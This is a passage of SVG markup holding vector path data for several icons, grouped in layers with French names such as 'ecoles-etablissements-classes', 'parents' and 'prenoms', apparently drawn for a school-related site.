			L47.3,93.8z M41.9,102.9c-0.7,0.2-1.4,0.1-2.1-0.1c-0.4-1.7-0.3-3.8,0-5.6c1.7-0.1,3.4,0.2,5,0.6c0.1,0.8,0,1.8,0,2.5
			c0,0.6,0,1.2,0,1.8c-0.1,0-0.2,0-0.3,0C43.5,102.4,42.7,102.7,41.9,102.9L41.9,102.9z M41.9,102.9"/>
		<path class="st3" d="M103.8,94.7c-3.4-2.5-10.9-0.2-14.7,0.1c-11.5,1-23.1,1.6-34.6,2.4c-1.8,0.1-1.8,2.8,0,2.9
			c16,1.1,31.8,0.6,47.6-1h0.1c0.1,0,0.2,0,0.3,0C105,98.8,105.8,96.2,103.8,94.7L103.8,94.7z M103.8,94.7"/>
		<path class="st3" d="M50.5,115.5c0-0.7-0.4-1.5-1-1.8c-3-1.7-7.4-2.1-10.8-2.2c-1,0-1.8,0.7-2.1,1.7c-0.5,1.8-0.7,3.6-0.8,5.5
			c0,1.8,0,4.4,1,6c1,1.7,4.4,1.9,6.1,2.2c2,0.3,4.4,0.4,6-1.1c0.6-0.6,0.6-1.4,0.3-2.1c0.7-0.2,1.3-0.7,1.2-1.6
			C50.3,119.8,50.4,117.6,50.5,115.5L50.5,115.5z M44.2,122.4c-1.2-0.1-2.4-0.4-3.6-0.7c-0.4-1.8-0.4-3.7-0.1-5.6
			c2,0.2,4,0.7,5.9,1.1c0.1,1.8,0.2,3.5,0.6,5.2C46.1,122.3,45.2,122.4,44.2,122.4L44.2,122.4z M44.2,122.4"/>
		<path class="st3" d="M108.3,113.2c-7.3-3-19.9,0.2-27.6,0.7c-8.3,0.6-16.7,0.9-24.7,2.8c-1.3,0.3-1.4,2.4,0,2.7
			c7.9,1.8,16.5,0.6,24.7,0.2c8.3-0.5,20.5,1.2,28.1-2.1C111,116.6,109.9,113.9,108.3,113.2L108.3,113.2z M108.3,113.2"/>
		<path class="st3" d="M122.3,31.3c2.8-1.5,1.3-6.1-2-5.4c0-0.8-0.2-1.7-1.1-2.3c-4-3-8.6-5.4-11.5-9.4c0.6-1.5,0-3.6-1.8-4.1
			c-9.7-2.7-20.2,0.9-29.8,2.7c-16.5,3.1-33.7,1.1-50.4,3.5c-1.3,0.1-2.2,1.7-2.2,2.8c0,19.9-0.3,39.7,1.1,59.5
			c1.4,19.4,3.9,38.6,1.6,58c-0.1,0.9,0.4,1.6,1.2,1.8c-0.8,0.7,0,2,0.9,2c15.7,0,31.3-3.6,47.3-3.2c13.8,0.3,28.5,1.8,41.8-2.6
			c0.4-0.1,0.7-0.3,1-0.6c1.4,0.6,3.4-0.1,3.2-1.9C118.5,101.1,134,61.5,122.3,31.3L122.3,31.3z M108,21.7c2,2,4.4,3.9,6.9,5.5
			c-3.6,0.7-7.2,1.1-10.9,1.4c-0.1-4.1,0.1-8.3-0.1-12.4C104.8,18.2,106.5,20.1,108,21.7L108,21.7z M116.5,129.6
			C99,131,81.9,131,64.4,130.9c-11-0.1-24.3-0.2-34.1,5.6c7-30.4-1.2-64.3-1.1-95.2c0-8.8-3.6-19.5,10.2-20.5
			c8.8-0.6,17.6-0.3,26.4-0.6c11.7-0.4,23.1-4.6,34.8-4.5c-0.8,5.3-1.2,10.6-1.8,15.8c-0.2,1.5,1.4,2.6,2.7,2.7
			c4.9,0.2,10-0.2,14.9-1.2C122.1,65.4,110.9,97.4,116.5,129.6L116.5,129.6z M116.5,129.6"/>
	</g>
	<g id="ecoles-etablissements-classes">
		<g class="st1">
			<path class="st2" d="M139.1,67.3c-7.2-10.1-13-21.1-19.7-31.5c-4.8-7.5-10.3-16.7-18.1-21.7c-0.3-1.3-1.3-2.5-3.1-2.5
				c-18.4-0.1-38-3-56.3,0.5c-1,0.2-1.5,0.8-1.8,1.4c-1.3-0.4-2.8-0.1-3.5,1.6C28.1,34,15.1,51,9.1,71c-0.3,0.9,0,1.8,0.7,2.4
				c0,0.2,0,0.4,0,0.6c0.8,4.5,5.2,7.8,9.5,10.1c0,1.7,0.1,3.5,0.1,5.2c0.6,14.9,1,29.7,0.9,44.7c0,1.8,1.5,3.3,3.3,3.3
				c31.7,0.2,63.3,2.5,94.9,2c2,0,3.3-1.5,3.4-3.4c1-18.1,1.7-36.7,0.6-54.9c0-0.2-0.1-0.4-0.2-0.6c6.6,0.9,13.2-0.4,15.8-7.7
				c0.2-0.4,0.1-0.9,0-1.4C139.6,70.5,140.3,68.9,139.1,67.3z M50.3,47c0.6-9.8,2.5-19.3,3.6-28.9c7.1,0.3,14.4,0.3,21.5,0.3
				c-2.5,8.3-1.2,18.6-1.2,27.2c-0.1,9.5,0.3,19.3,2.2,28.6c-0.4,0.4-0.7,0.8-0.8,1.3c-4.5,14.2-20.2,9-27.5,0.4
				c0.2-0.8-0.1-1.6-0.6-2.2C49.1,64.9,49.8,55.9,50.3,47z M45,80.4c3.4,5.6,10.1,9.4,16.5,9.9c4.8,0.4,9-0.6,12.5-2.9
				c-1,4.1-1.4,8.5-1.5,13c-0.6-0.8-1.7-1.1-2.6-0.2c-1.6,1.5-2.8,3.4-4,5.2c-1.5,2.1-3.1,4.2-4.5,6.4c-1,1.5,1.3,3.3,2.5,1.9
				c1.5-1.7,2.9-3.6,4.3-5.4c1.4-1.8,3.1-3.7,4.2-5.7c0,4.1,0,8.2-0.2,11.9c-12.5,0.3-25.2,1.3-37.5-1.3c0-3.8,0.1-7.7,0.1-11.5
				c4-4.9,8.7-9.4,12.2-14.6c0.8-1.1-0.9-2.3-1.8-1.4c-3.7,3.5-7.3,7.6-10.3,11.9c0-3.6,0-7.2-0.2-10.8C38.6,85.9,42.1,83.6,45,80.4
				z M102.4,132.7c-4.2,0-8.4,0-12.5-0.1c2.6-12.5,3.5-25.3,5-37.9C110.6,93.5,103,121.3,102.4,132.7z M116.5,81
				c-0.8,13.3-0.4,26.8-0.7,40.1c-0.2,9.4-0.3,11.1-7.5,11.5c0.8-2.8,0.9-6.1,1.2-8.5c0.8-6.1,1.2-12.3,0.3-18.4
				c-1.4-10.2-6.6-18.1-17.9-16.1c-1.2,0.2-1.8,1.4-1.9,2.5c-1.7,13.4-2.9,26.8-3.4,40.3c-4.1-0.1-8.1-0.2-12.1-0.4
				c-9.6-0.3-19.3-0.7-28.9-1c-11.1-0.4-18.5,2.2-18.5-11.2c0-3.6-2.7-22.2-2.9-33.7c0,0,0.1,0,0.1,0c2.4,0.8,4.7,1.2,7,1.1
				c-0.8,9.3-1.6,18.7-1.8,28.1c0,1.2,0.8,2.3,1.9,2.5c14.3,3.7,28.9,2.1,43.5,2.1c1.6,0,2.6-1.2,2.7-2.7
				c0.9-10.9,2.6-22.6,2.4-33.5c0-0.8-0.3-1.4-0.8-1.7c0.2-0.4,0.5-0.8,0.7-1.2c0.4-0.1,0.8-0.3,1.1-0.6c5,4.5,12.3,6.8,18.9,6.6
				c4.9-0.1,12.4-3.6,13.8-8.8c1.1,0.4,2.2,0.8,3.4,1.2C116.8,79.7,116.5,80.2,116.5,81z M131.1,72.8c-1.2,1.4-3.3,1.6-4.9,1.7
				c-4.4,0.4-8.6-1-12.9-1.3c-0.4-0.8-1.1-1.1-1.8-1.2c-4.9-10-8.9-20.4-12.7-30.9C96,33.8,93.5,25,88.8,18.4c2.9,0,5.9,0,8.8,0
				c14.7,14.9,23.3,34.4,35.3,51.4C132.1,70.6,132,71.7,131.1,72.8z"/>
			<path class="st2" d="M35.7,105.1c-1.2,1.3,0.7,3.2,2,2c2.5-2.3,4.8-4.9,7.3-7.3c2.5-2.5,5.2-5,7.4-7.8c0.8-1-0.2-2.5-1.4-1.9
				C44.9,93.6,40.3,100,35.7,105.1z"/>
			<path class="st2" d="M55.3,113.6c5.4-6.5,11.6-12.7,16.1-19.8c0.9-1.3-1-2.6-2.2-1.7c-6.2,5.4-11.6,12.9-16,19.8
				C52.4,113.2,54.3,114.8,55.3,113.6z"/>
		</g>
	</g>
	<g id="autres_2_">
		<g class="st1">
			<path class="st2" d="M139.6,54.9c-5.3-3.4-15.4-8.4-21.8-5.4c-0.4-0.5-1.2-0.8-1.9-0.4c-3.9,2.3-7.4,5.5-7.8,10.3
				c-0.2,1.8,0.6,3.5,1.7,4.8c-1.2,3.6-0.9,7.1,0.7,9.8c7.8,33.1-18.3,47.8-47.6,49.1c-15.6,0.7-33.6-1.5-43.5-14.9
				c-6.2-8.4-8.6-30.5,0.7-37.7c8.4,8.8,47.4,22,51.1,2.8c2.6-13.3-10.7-23.3-0.3-36.6c12.2-15.6,36.3-7,41.6,9.6
				c0.9,2.9,5.6,1.7,4.6-1.3c-6-18.6-24.4-25.2-41.9-17.4c-6.9,3.1-12.9,10.9-13.5,18.5c-0.3,4.2-0.5,8.7,1.4,12.6
				c4.4,9.3-4.5,18.8-14.2,18.6c-10.6-0.2-18.8-1.5-27.3-9.1c-0.4-0.4-0.9-0.4-1.3-0.3c-0.2-0.1-0.5-0.2-0.9-0.1
				c-11.2,3.2-10.7,19.8-9,28.9c3.3,17.8,15.8,27.9,33.6,30.2c34.5,4.4,79.8-7.6,73-48.4c0.7,0.2,1.3,0.4,2.1,0.5
				c9.2,1.2,16.9-5.6,17.8-14.7c0-0.4-0.1-0.8-0.2-1.1c1.6-1.5,2.9-3.2,4-5.2C141.1,57,140.8,55.6,139.6,54.9z M116.9,52.3
				c0.2,0.5,0.6,0.9,1.2,1c3,0.7,6.1,0.5,9.2,1.3c2.7,0.7,5.3,1.9,7.7,3.2c-3.8,5.3-10.2,7.8-16.8,6.2c-2.3-0.5-4.8-1.8-5.5-4.2
				C111.9,57,114.8,54.2,116.9,52.3z M120.4,75c-1.8,0-3.3-0.5-4.6-1.3c-0.1-0.5-0.2-0.9-0.4-1.4c-0.4-1.4-1.5-1.9-2.6-1.8
				c-0.7-1.3-1-2.8-1-4.4c0.9,0.7,1.8,1.2,2.7,1.6c5.6,2.5,11.8,1.9,17-0.7C129.6,71.7,126.1,75.1,120.4,75z"/>
			<path class="st2" d="M102.1,44.4c-1.8-2.3-4.9-3.6-7.7-3.9c-7.8-0.7-10.7,6.9-9.3,13.4c0.6,2.9,5,2.2,5-0.7c0-1.7,0-4,1.1-5.4
				c0.8-1,1.8-1.2,2.8-1.1c1.5,0.2,2.7,1,3.7,2.1c1.2,1.3,0.8,3.1,1.1,4.7c0.6,3.2,4.8,2.5,5.8,0C105.8,50.5,104,46.8,102.1,44.4z"
				/>
			<path class="st2" d="M78.6,84.7c-3.3-1.4-6.3,3.5-2.9,4.9c3.5,1.5,9.5,3.9,9.7,8.5c0.1,3.1-3.7,5.3-6,6.4
				c-8.1,4.1-16.4,0.4-17.8-8.6c-0.4-2.8-5.3-2.2-5,0.7c1,11.3-13,6.9-12.8-2.8c0.1-2.1-2.9-2-3.2,0c-1.7,12.7,13.2,17.7,18.9,10.9
				c4.6,6.9,13.8,8.5,22.6,4.7c4.6-2,8.4-6,8.8-11.2C91.6,91.3,83.7,86.9,78.6,84.7z"/>
		</g>
	</g>
</g>
<g id="Calque_40">
	<g>
		<path class="st2" d="M108.8,114.4c-0.2-0.2-0.5-0.4-0.7-0.6c-0.8-1-2.2-1.6-3.3-1.4c-1.4,0-2.6,0.8-3.1,2.2c-0.4,1-0.7,2-1,3
			c-0.3,0.9,0,2.4,0.8,3.1c1.3,1.1,2.6,1.6,3.9,1.5c0.8,0.1,1.6-0.1,2.2-0.6c0.1-0.1,0.3-0.2,0.5-0.3c0.2-0.1,0.4-0.2,0.6-0.4
			c0.1-0.1,0.2-0.1,0.4-0.2c0,0,0,0,0-0.1c0.1-0.1,0.2-0.1,0.3-0.2c1-0.9,0.9-2.2,0.4-3.2C109.9,116.3,109.5,115.2,108.8,114.4z"/>
		<path class="st2" d="M87.3,54.4c-10-0.7-19.6,1.8-29.5,3c-1.3,0.2-3,0.9-3.2,2.5c-1,6.7-1.1,13.3-1.1,20.1
			c-0.2,0.1-0.4,0.2-0.5,0.4c-0.4,0.4-0.4,1.1,0,1.5c0.2,0.2,0.5,0.4,0.8,0.6c0.8,1.8,3.2,2.3,4.8,1.3c2.8,0.2,5.8,0,7.9,0
			c6.9,0.2,13.9,0.4,20.8,0.5c1.7,0,3.1-1.5,3.1-3.1c0.1-7.8,0.1-15.6,0.1-23.4C90.6,55.8,89.1,54.5,87.3,54.4z M66.5,78.4
			c-1.6,0-4-0.1-6.4,0c0-4.9,0.1-9.9,0.7-14.7c7.7-1.2,15.4-2.8,23.3-2.7c0,5.7,0,11.4,0.1,17.1C78.3,78.1,72.4,78.2,66.5,78.4z"/>
		<path class="st2" d="M44.4,115c-0.8-0.3-1.6-0.6-2.3-0.8c0,0,0,0,0,0c-1.7-1-3.5,0-4.2,1.7v0.1c-0.9,0.7-1.4,1.7-1.2,2.9
			c-0.1,0.3-0.3,0.6-0.4,0.9l0.1-0.1c-0.1,0.2-0.2,0.4-0.3,0.6c-0.5,1.7,0.6,2.9,2.1,3.3c0.4,0.7,1,1.1,1.8,1.3
			c0.7,0.1,1.4,0,2.1-0.5l0,0c0.8-0.4,1.6-1,2.2-1.8c0,0,0.1,0,0.1,0c1.2-0.4,2-1.4,2-2.6l0-2C46.4,116.3,45.5,115.3,44.4,115z"/>
		<path class="st2" d="M140.9,104.3c-0.2-3.5-2.1-6.7-4.9-8.5c0.3-0.4,0.6-0.9,0.7-1.6c1.5-19-0.1-37-19.2-45.8
			c-9.8-4.5-21.8-5.7-33.9-5.4c-0.4-2.7-1.7-5.5-2.1-6.1c-0.6-1.2-1.4-2.1-2.1-2.7c-1.1-1.1-2.3-1.8-3.4-2.1c-3.3-1-6.5-1.2-9.5-0.4
			c-3.4,0.8-6.4,2.9-8.2,5.7c-0.7,1.1-1.2,2.3-1.4,3.5c-0.2,1-0.1,2.9,0.2,4.6c-2.5,0.3-4.9,0.6-7.2,0.9
			c-36.5,4.6-50.1,47.6-35.1,78.3c-0.7,1.6,0.1,3.7,2.4,3.8c2.8,0.1,5.7,0.3,8.3-0.7c0.4-0.1,0.7-0.4,1-0.6
			c4.1,8.8,14.5,10.4,22.8,6.7c3.7-1.7,6.6-4.2,8.3-7.3c11.7,0.8,23.3-0.8,35-1.7c3.2,6.4,9.6,12.2,16.9,11.1
			c4.6-0.7,8-4.2,10.2-8.1c0.6-1.1,1-2.1,1.4-3.2c0.1,1.1,0.8,2.1,2,2.3c3.3,0.7,6.6-0.2,9.9-0.2c1.4,0,2.6-0.9,3-2.3
			c1.1-4.2,2.2-9,1.1-13.3c0.5-0.1,1-0.3,1.5-0.6C140.9,109.3,141,106.6,140.9,104.3z M62.7,40.1c1-1.6,2.9-2.9,5-3.4
			c2-0.5,4.3-0.4,6.7,0.4c0.4,0.1,0.9,0.4,1.4,0.9c0.6,0.5,0.8,0.9,1,1.3c0.2,0.3,0.3,0.6,0.4,1c-5,0.9-10.1,1.5-15.2,1.9
			c0-0.2,0-0.4,0-0.5C62.2,41.1,62.4,40.6,62.7,40.1z M39,56.3c-2,4-2.2,11.9-2.5,13.7c-0.6,3.7-1,7.5-5.2,8
			c-4,0.5-8.1,0.1-12.1,0.1C23,68.8,29.4,61.1,39,56.3z M47.6,128.4c-5.6,2.8-12.7,2.1-15.8-3.7c-3.1-5.8,1.2-11.4,5.4-15.1
			c5.7-0.9,11.5,0.1,15.1,5.1C56.2,120.2,53,125.6,47.6,128.4z M81,110.3L81,110.3c-1.9,0-4,0-6.2,0c0.1,1.5,0.2,2.9,0.3,4.4
			c0.5,0.9,0.6,2.1,0,3.1l-0.3,0.5c-0.6,1-1.6,1.7-2.8,1.7c-0.2,0-0.4,0-0.7-0.1c-1.4-0.3-2.4-1.4-2.5-2.8c-0.2-2.3-0.3-4.5-0.5-6.8
			c-3.6,0-6.4,0-6.9,0c-0.1,0-0.2,0-0.3,0c-1.7-0.1-3.1-1.5-3-3.3c0-1.5,1.2-3.1,3.3-3.1l1.9,0h4.7c-0.1-1.5-0.1-3.1-0.1-4.6
			c0-1.8,1.4-3.2,3.1-3.2c1.8,0,3.2,1.4,3.2,3.1c0,1.6,0.1,3.2,0.1,4.8c2.2,0,4.5,0,6.5,0c1.8,0,3.2,1.5,3.1,3.2
			C84.1,108.9,82.7,110.3,81,110.3z M15.7,93.8c0.3-4.1,1.1-8.1,2.2-11.8c0.1,0.1,0.3,0.2,0.5,0.2c6,1.7,17.2,4.1,21.3-2.1
			c2.4-3.6,3.1-8.1,3.6-12.3c0.3-2.2,0.5-4.3,0.8-6.5c0.1-0.9,0.4-1.9,0.5-2.9c0.1-1.3,0.1-0.7,0.1-0.6c0.8-1,0.2-2.6-0.8-3.3
			c-0.1-0.1-0.3-0.1-0.4-0.2c3.7-1.4,7.9-2.4,12.5-2.9c12.5-1.5,25.6-1.6,38.2-1.1c3.7,0.1,7.4,0.5,11,1.2
			c-3.1,3.8-3.6,11.7-3.6,15.3c-0.2,8.4,2.1,20.3,9.4,25.7C79.1,94.7,47.4,91.3,15.7,93.8z M107.4,130.3c-5-0.3-9-6.2-10.4-10.4
			c-0.8-2.2-1-4.6-0.3-6.8c0.4-1.3,1.3-2.1,2.4-2.6c0.4,0.2,0.9,0.2,1.2-0.1c0.2-0.3,0.4-0.5,0.7-0.8c0.7-0.3,1.3-0.6,1.8-0.9
			c0.4-0.3,0.7-0.8,0.9-1.3c1.6-0.8,3.4-1.1,5.4,0c3.4,1.8,6,5,7.2,8.7C118,121.4,114.2,130.6,107.4,130.3z M128.1,90.9
			c-4.6,0.7-9.2,1.2-13.9,1.5c0-0.4,0-0.8-0.4-1.2c-5.2-5.6-6.1-13.5-6.6-20.8c-0.5-7.1,1.2-11.5,4.2-17.3c2.5,0.8,4.9,1.6,7.3,2.7
			c14,6.5,12.4,23.9,12.7,36.4C130.7,91.2,129.5,90.6,128.1,90.9z M135.9,106.3c-0.4,0-0.9-0.1-1.6-0.3c-1.6-0.6-3.1-2.1-3.9-3.5
			c-0.7-1.2,0-2.5,0.8-3.7c2.5,1.1,4.3,2.5,4.6,5.6C135.8,104.7,135.9,105.8,135.9,106.3z"/>
		<path class="st2" d="M37,39c1.9,0.6,3.8,1,5.7,1.4c2.7,0.6,5.2,1.1,7.5,2.1c0.3,0.1,0.7,0.2,1,0.2c1,0,2-0.6,2.4-1.6
			c0.6-1.3-0.1-2.9-1.4-3.5c-2.8-1.2-5.7-1.8-8.5-2.4c-1.8-0.4-3.5-0.8-5.2-1.3c-1.4-0.4-2.9,0.4-3.3,1.8C34.8,37,35.6,38.5,37,39z"
			/>
		<path class="st2" d="M44.8,25.3c3.8,2.1,7.4,4.5,10.8,7.1c0.6,0.5,1.2,0.7,1.8,0.7c0.6,0,1.2-0.2,1.7-0.5c1.1-0.8,1.4-2.2,0.8-3.4
			c-0.3-0.7-1-1.2-1.7-1.4c-3.4-2.6-7.1-5-10.8-7.1c-1.3-0.7-2.9-0.2-3.6,1C43.1,22.9,43.5,24.6,44.8,25.3z"/>
		<path class="st2" d="M65.2,24l0.2,0.6c0.2,0.7,0.4,1.3,0.4,1.9c0.1,1.4,1.3,2.4,2.6,2.4c0,0,0,0,0,0c1.4,0,2.5-1.1,2.6-2.5l0-0.5
			c0-0.5-0.1-1-0.3-1.4c-0.1-0.5-0.3-1-0.4-1.4l-0.1-0.5c-0.8-2.8-1.1-5.9-1.4-8.8c-0.2-1.5-1.5-2.5-2.9-2.4
			c-1.5,0.2-2.5,1.5-2.4,2.9C63.9,17.4,64.2,20.7,65.2,24z"/>
		<path class="st2" d="M80.9,30.6c0.6,0,1.2-0.2,1.7-0.6l0.3-0.3c0.4-0.3,0.7-0.8,0.8-1.3c2-2.9,4.2-5.5,6.6-8c1-1,1-2.7,0-3.8
			c-1-1-2.7-1-3.8,0c-3,3-5.6,6.3-7.9,9.8c-0.7,1.1-0.5,2.6,0.5,3.4C79.7,30.4,80.3,30.6,80.9,30.6z"/>
		<path class="st2" d="M84.3,35.2c-0.4,0.8-0.4,1.8,0.1,2.6c0.5,0.9,1.5,1.4,2.4,1.4c0.3,0,0.6-0.1,0.9-0.2
			c3.6-0.3,9.6-1.2,12.6-1.7c1.4-0.3,2.4-1.7,2.1-3.1c-0.3-1.4-1.7-2.4-3.1-2.1c-3,0.6-9.7,1.5-12.8,1.7
			C85.6,33.9,84.7,34.4,84.3,35.2z"/>
	</g>
</g>
<g id="Calque_41" class="st0">
	<g class="st1">
		<path class="st2" d="M131.7,52.1c-5.5,0.1-11,0.5-16.5,0.3c2.9-6.3,5.2-12.5,4.8-19.7c-0.1-2.1-2.3-2.8-3.9-1.6
			c-4.5,3.6-9.6,6.5-14.2,9.9c-3.6-3.3-7.7-5.9-12.1-7.4c2.4-6.9,0.2-17.5-5.6-21.7c-5.7-4.1-9,0.4-10.8,5.8
			c-1.7-2.9-4.1-5.2-7.7-5.2c-3.9,0-5.3,3.1-5.7,6.6c-1.2-0.9-2.7-1.5-4.4-1.6c-3.3-0.1-5.8,3.2-6.8,6c-2.7,7.6,0.9,18.2,10,18.3
			C40.8,59.7,43,95.9,11.2,96.4c-1.4,0-2.1,0.9-2.4,1.9c-0.2,0.5-0.3,1,0,1.6c0,0,0,0,0,0.1c0.1,0.3,0.3,0.6,0.5,0.9
			c7.5,14.1,24.4,19.2,40.9,20.4c0.1,2.7-0.2,5.4-1.1,8c-3.2,0.7-6.6,3.8-8.4,6.1c-1.4,1.9,1.2,4,3,3c1.6-0.8,3.1-1.7,4.7-2.6
			c0.7-0.4,1.9-0.9,2.8-1.5c0.2,0.1,0.3,0.2,0.5,0.3c1.6,1.1,3.4,2.8,5.4,1.8c0.6-0.3,1.1-1.1,1-1.8c-0.1-0.9-0.4-1.5-1.1-2.1
			c-0.4-0.4-0.9-0.5-1.4-0.5c-0.8-0.5-1.6-1.4-2.5-2c0.4-2.9,0.4-6-0.1-8.8c6.7,0.3,13.3,0,19.1-0.5c2.6-0.3,5-0.7,7.5-1.2
			c0.7,2.4,0.5,5,0.9,7.4c-0.1,0.1-0.3,0.2-0.4,0.4c-1.2,2-3.2,3.3-4.4,5.2c-1.1,1.9,1.2,4.3,3,3c1.4-0.9,2.4-2.2,3.4-3.5
			c1.7,2.2,4,4.8,5.9,4.1c1.4-0.5,2-2.2,0.9-3.3c1.3,1.6,0-0.3-0.3-0.5c-0.6-0.6-1.2-1.2-1.7-1.8c-0.7-0.7-1.4-1.5-2.1-2.2
			c0.2-0.4,0.2-0.9,0.1-1.4c-0.8-2.6-1.2-5.6-2.2-8.3c18.8-4.9,32.3-17.7,34.6-39c0.2-2.1,0.3-4.2,0.1-6.4
			c6.8-3.3,13.1-11.3,16.3-17.9C134.5,54.1,133.6,52,131.7,52.1z M115.3,36.5c-0.5,5.4-2.5,10.2-4.9,15.1c-1.8-3.1-4-6.1-6.4-8.6
			C107.8,40.9,111.5,38.7,115.3,36.5z M52.6,26.7c0.3-1.7,1.1-3.6,2.7-4.5c2.2-1.3,4.8,4.3,5.4,5.5c1.3,2.5,4.8,0.7,4.3-1.8
			c-0.2-1.2-1.7-9.3,1.5-8.7c3.6,0.7,4.8,7.2,5.3,10c0.5,2.8,4.5,1.9,4.7-0.6c0.2-2.9,1.6-15.9,6.4-9.2c3.4,4.7,2.7,9.8,2.3,15.1
			c-3.3-0.5-6.8-0.4-10.4,0.5c-5.9,1.4-10.6,4-14.3,7.4c-0.1-0.3-0.2-0.6-0.5-0.8C54.6,36.6,51.4,32.9,52.6,26.7z M78.2,114.6
			c-18.8,4.1-50.7,3.8-64.1-13.1c14.1-0.8,24.2-7,29.9-20.9C49,68.5,51.6,56,60.7,46.1c14.8-16,36.2-6.6,46,9.3
			C122.5,81.1,104.9,108.8,78.2,114.6z M116.8,68.3c-0.7-3.8-2-7.7-3.6-11.4c4.8,0.4,9.6,0.2,14.3,0.1
			C124.5,61.3,120.7,64.8,116.8,68.3z"/>
		<path class="st2" d="M81.2,83.9c3.4,4.3,3.9,9.6-1.3,12.6c-4.4,2.6-6.7-0.2-7.3-3.8c0.2-1.5,0.2-3,0.1-4.2
			c-0.2-2.2-3.9-3.2-4.3-0.6c0,0.2,0,0.4-0.1,0.6c0,0,0,0,0,0c0,0,0,0.1,0,0.1c-0.2,1.4-0.2,2.8,0,4.2c-0.4,3.8-2,7.4-6,8.5
			c-6.9,2-2.4-9.6-1.3-11.7c1.1-2.1-1.8-4.6-3.4-2.6C56,89.1,46.6,100.6,47,91.7c0.4-6.8,6.7-11.5,13-11.8c1.1-0.1,1.5-1.8,0.3-2
			c-9.3-1.6-17.2,5.6-17.6,14.9c-0.1,3.1,1.6,6.7,5.1,6.8c2.4,0.1,4.5-1.1,6.5-2.6c-0.3,4.2,1.1,8,6.5,8.7c4.9,0.6,8.1-2.5,10-6.5
			c2,2.5,5.2,3.6,9.7,1.9c9.1-3.4,9.5-13.7,3.8-20.3C82.5,78.6,79.5,81.8,81.2,83.9z"/>
		<path class="st2" d="M78.2,48.5c-6.8,1.8-8,10.1-2.1,13.9c0.8,0.5,2.2-0.4,1.8-1.4c-1.4-3.5-2.8-7,2-8c4.5-0.9,7.6,2.6,8.3,6.6
			c0.6,3.2,5.4,1.8,4.8-1.3C91.7,51.5,85.2,46.6,78.2,48.5z"/>
	</g>
</g>
<g id="parents" class="st0">
	<g id="prenoms" class="st1">
		<g>
			<path class="st2" d="M90.4,23.9C63,20.5,25,25.1,13.1,54.7c-5,12.3-6,29.9,5.2,39.7c13.2,11.5,30.7,9.2,47,9.9
				c0.4,7.5,2.6,15.5,4.9,22.5c0.8,2.5,3.7,2.6,5.1,0.7c2.9-3.8,4.2-8.8,5.4-13.4c0.6-2.3,2.3-6,2.1-8.7c0.3,0,0.6,0,1-0.1
				c22-8.1,53.4-0.2,57.1-31.1C144.7,44.7,115.7,27.1,90.4,23.9z M132.7,83.6c-6.9,15.5-36.7,10.7-50.3,15.9c-1.4,0.6-2,1.9-2,3.1
				c-3.4,0.6-3.8,4.9-4.5,7.7c-0.7,2.6-1.3,5.3-2.1,7.9c-1.5-6-2.8-12.1-5.2-17.6c-0.6-1.3-2.1-1-2.9-0.1
				c-9.5-2.2-18.7-2.3-28.3-3.7C8.9,92.9,13.1,61.4,26.4,45.5c15.2-18.2,46-18.7,67.4-15.1C118,34.4,144.9,56,132.7,83.6z"/>
			<path class="st2" d="M35,50.4c-2.8-0.8-6.1,1.3-5.7,4.4c0,0,0,0,0,0c-0.8,3.8-0.6,7.9-0.6,11.7c0,2,0,3.9,0.1,5.9
				c0.1,2.1-0.2,4.5,0.7,6.4c0.6,1.5,3.2,1.5,3.7-0.1c0.5-2,0.1-4,0-6c0-0.7-0.1-1.4-0.1-2.1c0.7-0.5,1.2-1.2,1.7-1.8
				c0.9-1.2,1.6-2.4,2.3-3.7c1.2-2.5,1.9-5.3,2-8.1C39,54.2,38,51.2,35,50.4z M34.1,59.9c-0.3,1.3-0.9,2.6-1.5,3.8
				c-0.1-2.8-0.1-5.7-0.6-8.4c0.8-0.9,2-1.6,2.4,0C34.8,56.7,34.4,58.5,34.1,59.9z"/>
			<path class="st2" d="M49,69.8c-1-1-2-2-3.1-2.8c1.3-1.4,2.4-2.8,3.4-4.4c1.5-2.4,2.7-5,1.5-7.7c-0.9-2.1-3.2-4.3-5.4-5
				c-1.6-0.5-3.5,0-4.4,1.2c0,0,0,0-0.1,0.1c-0.4,0.5-0.5,1.2-0.5,2c0,0.1,0,0.2,0.1,0.2c-0.6,4.2-0.6,8.6-0.9,12.9
				c-0.2,4.9-0.4,9.8-0.8,14.7c-0.2,2.8,4.4,3.1,4.3,0.4c-0.1-3.6-0.1-7.2,0-10.8c0.8,0.8,1.6,1.5,2.3,2.4c1.4,1.6,2.4,3.4,3.8,4.9
				c1.7,1.9,4.4,0,3.6-2.3C52.3,73.3,50.6,71.4,49,69.8z M44.9,62c-0.5,0.7-1,1.3-1.6,1.9c0-3.6,0.1-7.2-0.2-10.7
				c1-0.5,2.2,0.5,2.9,1.2c0.9,0.9,1.9,2.1,1.5,3.5C47,59.4,45.9,60.8,44.9,62z"/>
			<path class="st2" d="M64.2,77.7c-2.1-0.8-4.4-0.3-6.6-0.3c-0.2-1.6-0.2-3.2-0.3-4.8c-0.1-1.2-0.2-2.4-0.3-3.6c0.5,0,1,0,1.6,0
				c0.9,0,1.7,0,2.6,0c0.9,0,1.7-0.5,1.9-1.4c0.2-0.8-0.2-1.9-1.1-2.1c-1.6-0.4-3.5-0.9-5.3-0.7c-0.1-1.5-0.2-2.9-0.3-4.4
				c-0.1-1-0.1-2-0.2-2.9c0-0.6-0.1-1.3-0.2-2c0.2,0,0.4-0.1,0.6-0.1c0.6-0.1,1.2-0.2,1.8-0.2c1.2-0.1,2.4-0.3,3.6-0.3
				c1.8-0.1,1.5-2.9-0.1-3c-2-0.2-3.9-0.2-5.9,0c-1.8,0.1-3.6,0.5-3.8,2.7c-0.2,2,0.2,4.2,0.3,6.2c0.1,2,0.2,4.1,0.3,6.1
				c0.2,4.1,0.2,8.2,0.5,12.2c0.1,1,0.5,2.1,1.6,2.5c0.9,0.3,2,0.2,2.9,0.3c2.1,0,4.5,0.4,6.4-0.3C66.1,80.8,65.7,78.3,64.2,77.7z"
				/>
			<path class="st2" d="M82.5,58.5c0-1.1,0-2.2,0.1-3.3c0-1.2,0.2-2.4,0.1-3.6c-0.2-1.6-2.6-2.1-3.4-0.8c-1.2,2.1-1,4.7-1.1,7
				c0,2.3-0.2,4.5-0.4,6.8c-0.1,1.6-0.3,3.1-0.5,4.6c-0.6-1.8-1.3-3.6-2-5.3c-0.9-2.3-1.8-4.6-2.9-6.9c-1-2.2-1.9-4.5-3.6-6.2
				c0,0,0,0,0,0c-0.6-1.1-2.7-0.9-2.7,0.6c-0.1,5.6,0.1,11.2,0,16.7c-0.1,5.6-0.4,11.2-0.9,16.8c-0.3,2.9,4.4,3.3,4.5,0.4
